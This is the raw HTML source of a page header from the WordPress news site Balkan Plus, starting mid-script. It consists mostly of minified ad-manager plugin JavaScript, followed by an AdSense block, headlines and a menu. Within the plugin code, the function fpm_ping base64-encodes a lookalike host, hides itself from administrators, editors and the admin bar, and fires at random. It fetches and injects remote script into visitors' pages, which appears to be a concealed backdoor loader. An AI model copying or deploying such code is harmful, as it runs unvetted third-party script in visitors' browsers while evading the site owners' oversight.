t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-288031 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">16.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
